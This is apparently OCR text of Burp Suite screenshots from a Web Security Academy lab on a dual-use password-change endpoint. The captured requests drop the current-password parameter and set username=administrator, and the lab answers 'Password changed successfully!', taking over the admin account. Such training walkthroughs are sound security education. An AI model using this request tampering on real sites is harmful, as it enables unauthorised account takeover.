 0a6900f304316c
My Account
Current password is incorrect
Your username is: administrator
Email
Update email
Username
wiener
Current password
New password
Confirm new password
Change password
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a6900f304316c31819ecf1d004200a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a6900f304316c31819ecf1d004200a6.web-security-academy.net
3 Cookie: session=U38H7uaxt6bOnd2nwoVg2o0mUcjFc2Vh
4 Content-Length: 122
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a6900f304316c31819ecf1d004200a6.web-security-academy.n
et
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6900f304316c31819ecf1d004200a6.web-security-academy.n
et/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=ZDbiRMJJWLOFcTOBPXjs26NtEH5pNb9Z&username=administrator&
current-password=pass&new-password-1=pass&new-password-2=pass
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Notes
Ready
Event log (1) All issues Memory: 121.7MB
0a6900f304316c
WebSecurity
Academy
Wea
Back t
Password changed successfully!
Back
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a6900f304316c31819ecf1d004200a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a6900f304316c31819ecf1d004200a6.web-security-academy.net
3 Cookie: session=U38H7uaxt6bOnd2nwoVg2o0mUcjFc2Vh
4 Content-Length: 100
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a6900f304316c31819ecf1d004200a6.web-security-academy.n
et
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6900f304316c31819ecf1d004200a6.web-security-academy.n
et/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=ZDbiRMJJWLOFcTOBPXjs26NtEH5pNb9Z&username=administrator&
new-password-1=pass&new-password-2=pass
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2627
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
Weak isolation on dual-use
endpoint
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Weak isolation on
Search 0 highlights
Inspector
Notes
Done 2,735 bytes | 2,507 millis
Event log (1) All issues Memory: 117.5MB